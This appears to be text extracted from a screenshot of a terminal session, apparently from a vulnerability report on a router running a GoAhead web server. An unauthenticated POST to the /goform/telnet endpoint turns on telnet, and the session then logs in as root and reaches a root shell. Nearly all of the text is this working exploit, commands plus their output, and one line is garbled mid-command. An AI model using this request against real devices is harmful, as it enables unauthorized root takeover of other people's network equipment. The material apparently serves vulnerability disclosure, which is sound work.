 pwn@pwn-virtual-machine:~$ telnet 192.168.0.1 23Trying 192.168.0.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~$ curl -i -X POST http://192.168.0.1/goform/telnet
HTTP/1.1 200 OK
Server: GoAhead-http
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST
Access-Control-Allow-Credentials: true
Date: Sun May  1 00:05:10 2011
Content-Length: 20
Connection: keep-alive
Content-Type: text/html

load telnet success.pwn@pwn-virtual-machine:~$ curl -i -X POST http://192.168.0.pwn@pwn-vir
tual-machine:~$
pwn@pwn-virtual-machine:~$ telnet 192.168.0.1 23
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.

linux-001c74f34008 login: root
Password:
~ #